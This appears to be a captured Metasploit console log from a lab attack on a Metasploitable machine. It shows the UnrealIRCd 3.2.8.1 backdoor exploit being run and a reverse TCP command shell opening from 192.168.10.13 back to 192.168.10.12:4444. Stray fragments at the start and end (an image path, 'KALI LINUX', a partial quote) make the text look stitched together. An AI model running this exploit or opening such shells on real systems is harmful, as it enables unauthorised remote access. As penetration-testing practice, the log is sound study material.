 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.10.12:4444
[*] 192.168.10.13:6667 - Connected to 192.168.10.13:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.10.13:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo F6ctpaO4zNKveCMG;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "F6ctpaO4zNKveCMG\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.10.12:4444 -> 192.168.10.13:36719) at 2023-05-12 20:07:47 -0400
KALI LINUX
you become, the more you are able to hear"